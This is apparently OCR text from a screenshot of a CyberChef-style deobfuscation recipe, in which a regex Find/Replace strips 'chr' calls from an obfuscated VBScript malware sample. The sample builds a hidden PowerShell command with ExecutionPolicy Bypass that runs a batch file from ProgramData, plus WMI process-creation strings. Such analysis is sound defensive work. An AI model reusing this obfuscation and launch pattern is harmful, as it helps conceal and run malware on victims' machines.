 Recipe
Subsection
Section (regex)
chr\(\d+\)
Case sensitive matching
Global matching
Ignore errors
Find / Replace
Find
chr
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
UVXVCAEWLJCGGPDCUNGVGU = ""&chr(45)&""&chr(110)&""&chr(111)&"Pr"&chr(111)&""+"fil"&chr(69)&"
"&chr(45)&""&chr(69)&"x"&chr(69)&"c"+"uti"&chr(111)&""&chr(110)&"P"&chr(111)&"l"+"icy
Byp"+""&chr(97)&""&chr(115)&""&chr(115)&"
"&chr(45)&"C"&chr(111)&""&chr(109)&""+""&chr(109)&""&chr(97)&""&chr(110)&"d
C:\Pr"&chr(111)&""+"gr"&chr(97)&""&chr(109)&"D"+""&chr(97)&"t"&chr(97)&""&"\UPFCRQOFGHVNBVUABXGFIW
\UPFCRQOFGHVNBVUABXGFIW.b"&chr(97)&"t"
KAYWWOXZXNUASUEWKCHFKL =Replace(StrReverse(""&chr(83)&"PUDYDLSDBFXPEFVVYBKGEIecor"&chr(80)&"_"&
chr(50)&""),"IEGKBYVVFEPXFBDSLDYDUP",""&chr(83)&"")
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTG"&chr(78)&""),"GTBUVVAKXHWYSDLSUYFROA",""&chr(51)&"")&KAYWWO
XZXNUASUEWKCHFKL&Replace(StrReverse(""&chr(82)&"atCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC",""
&chr(83)&"")
WGXOORXASAPQVFKSUEONCP=
Replace(StrReverse("W:JFSKGAKLHXXQRQQPAUNUPZvmi"),"ZPUNUAPQQRQXXHLKAGKSFJ",""&chr(50)&"")
ABC 4470 21
Tт Raw Bytes LF
Output
UVXVCAEWLJCGGPDCUNGVGU = ""&(45)&""&(110)&""&(111)&"Pr"&(111)&""+"fil"&(69)&" "&(45)&""&(69)&"x"&
(69)&"c"+"uti"&(111)&""&(110)&"P"&(111)&"l"+"icy Byp"+""&(97)&""&(115)&""&(115)&" "&(45)&"C"&(111)&""&
(109)&""+""&(109)&""&(97)&""&(110)&"d C:\Pr"&(111)&""+"gr"&(97)&""&(109)&"D"+""&(97)&"t"&(97)&""&"
\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.b"&(97)&"t"
KAYWWOXZXNUASUEWKCHFKL =Replace(StrReverse(""&(83)&"PUDYDLSDBFXPEFVVYBKGEIecor"&(80)&"_"&
(50)&""),"IEGKBYVVFEPXFBDSLDYDUP",""&(83)&"")
XFGOESLXRCJJCRHXBZBPTS = Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTG"&
(78)&""),"GTBUVVAKXHWYSDLSUYFROA",""&(51)&"")&KAYWWOXZXNUASUEWKCHFKL&Replace(StrReverse(""&
(82)&"atCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC",""&(83)&"")
WGXOORXASAPQVFKSUEONCP= Replace(StrReverse("W:JFSKGAKLHXXQRQQPAUNUPZvmi"),"ZPUNUAPQQRQXXHLKAGKSFJ",""&
(50)&"")